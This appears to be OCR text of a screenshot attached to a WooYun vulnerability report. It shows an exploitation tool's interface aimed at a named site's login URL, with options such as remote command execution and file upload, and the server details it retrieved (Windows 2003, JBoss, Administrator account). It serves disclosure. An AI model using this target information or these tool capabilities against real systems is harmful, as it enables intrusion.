 目标地址： http://www.cnmy56.com:8888/mingyu/sys/login.init.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： C:\jboss-4.0.4.GA_port8888\server\default\.\deploy\mingyu.war
java.home: C:\Program Files\Java\jdk1.6.0_13\jre
java.version: 1.6.0_13
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: C:\jboss-4.0.4.GA_port8888\bin
java.class.version: 50.0
java.class.path: C:\Program Files\Java\jdk1.6.0_13\lib\tools.jar;C:\jboss-4.0.4.GA_port8888\bin\\run.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_13\bin;.;C:\Documents and Settings\Administrator\WINDOWS\Sun\Java\bin;C:
\WINDOWS\system32;C:\Documents and Settings\Administrator\WINDOWS;D:\app\Administrator\product\11.1.0\client_2\bin;D:\product\11.1.0
\client_1;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Java\jdk1.6.0_13\bin;C:\Program
Files\Symantec\pcAnywhere\
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.3-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
www.wooyun.org